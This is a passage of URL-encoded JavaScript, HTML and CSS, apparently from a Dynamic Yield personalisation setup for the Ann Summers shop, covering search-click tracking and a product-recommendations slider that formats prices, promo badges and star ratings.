0if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search.search.form-group',%20function()%20%7B%0A%20%20%20const%20searchBar%20=%20document.querySelector('.ds-header__search.search.form-group');%0A%20%20%20%0A%20%20%20searchBar.addEventListener(%22focusin%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%20%20%7D);%0A%7D,%201,%20100,%2010);","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%2